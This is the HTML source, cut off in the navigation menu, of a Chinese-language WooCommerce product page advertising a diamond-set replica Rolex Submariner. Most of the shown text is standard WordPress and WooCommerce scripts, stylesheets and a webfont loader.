

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product/rof%E5%BB%A0-rolex-%E9%BB%91%E6%B0%B4%E9%AC%BC-%E6%BD%9B%E8%88%AA%E8%80%85%E7%B3%BB%E5%88%97-%E9%91%B2%E9%91%BD%E5%AE%9A%E8%A3%BD%E7%89%88%E9%BB%91%E6%B0%B4%E9%AC%BC%E5%BE%A9%E5%88%BB/
body_size: 24015
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>ROF廠 ROLEX 黑水鬼 潛航者系列 鑲鑽定製版黑水鬼復刻 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product/16131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://taione-t1.com/product/rof%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-%e9%91%b2%e9%91%bd%e5%ae%9a%e8%a3%bd%e7%89%88%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%be%a9%e5%88%bb/" />
<link rel='shortlink' href='https://taione-t1.com/?p=16131' />
<link rel="alternate" type="application/json+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Frof%25e5%25bb%25a0-rolex-%25e9%25bb%2591%25e6%25b0%25b4%25e9%25ac%25bc-%25e6%25bd%259b%25e8%2588%25aa%25e8%2580%2585%25e7%25b3%25bb%25e5%2588%2597-%25e9%2591%25b2%25e9%2591%25bd%25e5%25ae%259a%25e8%25a3%25bd%25e7%2589%2588%25e9%25bb%2591%25e6%25b0%25b4%25e9%25ac%25bc%25e5%25be%25a9%25e5%2588%25bb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Frof%25e5%25bb%25a0-rolex-%25e9%25bb%2591%25e6%25b0%25b4%25e9%25ac%25bc-%25e6%25bd%259b%25e8%2588%25aa%25e8%2580%2585%25e7%25b3%25bb%25e5%2588%2597-%25e9%2591%25b2%25e9%2591%25bd%25e5%25ae%259a%25e8%25a3%25bd%25e7%2589%2588%25e9%25bb%2591%25e6%25b0%25b4%25e9%25ac%25bc%25e5%25be%25a9%25e5%2588%25bb%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="product-template-default single single-product postid-16131 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
